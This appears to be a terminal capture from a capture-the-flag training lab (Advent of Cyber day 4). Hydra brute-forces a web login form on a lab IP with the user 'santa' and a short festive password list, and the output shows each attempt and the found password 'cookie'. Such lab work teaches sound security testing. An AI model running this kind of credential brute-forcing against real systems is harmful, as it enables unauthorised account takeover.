 ┌──(kali㉿kali)-[~/Documents/rooms/aoc3/day4]
└─$ hydra -l santa -P passwords.txt 10.10.155.251 http-form-post "/:username=^USER^&password=^PASS^&submit=Login:F=Invalid usern
ame and password" -V -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-04 18:33:01
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:15), ~1 try per task
[DATA] attacking http-post-form://10.10.155.251:80/:username=^USER^&password=^PASS^&submit=Login:F=Invalid username and password
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "christmas" - 1 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "elves!" - 2 of 15 [child 1] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "santa" - 3 of 15 [child 2] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "festive" - 4 of 15 [child 3] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "joy123" - 5 of 15 [child 4] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "myrrh!" - 6 of 15 [child 5] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "yuletide" - 7 of 15 [child 6] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "presents" - 8 of 15 [child 7] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "candy" - 9 of 15 [child 8] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "tidings" - 10 of 15 [child 9] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "cookie" - 11 of 15 [child 10] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "cookies" - 12 of 15 [child 11] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "biscuits!" - 13 of 15 [child 12] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "snowball" - 14 of 15 [child 13] (0/0)
[ATTEMPT] target 10.10.155.251 - login "santa" - pass "snowball123" - 15 of 15 [child 14] (0/0)
[80][http-post-form] host: 10.10.155.251   login: santa   password: cookie
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-04 18:33:03